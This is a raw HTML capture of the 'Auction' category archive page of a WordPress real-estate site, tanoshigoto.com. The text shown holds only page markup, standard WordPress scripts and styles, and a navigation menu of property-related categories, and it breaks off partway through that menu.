

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/category/auction
body_size: 13735
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auction Archives - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/category/auction" />
	<link rel="next" href="https://www.tanoshigoto.com/category/auction/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auction Archives - tanoshigoto.com" />
	<meta property="og:url" content="http://www.tanoshigoto.com/category/auction" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.tanoshigoto.com/category/auction","url":"http://www.tanoshigoto.com/category/auction","name":"Auction Archives - tanoshigoto.com","isPartOf":{"@id":"/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Auction Category Feed" href="https://www.tanoshigoto.com/category/auction/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive category category-auction category-6 custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction" aria-current="page">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
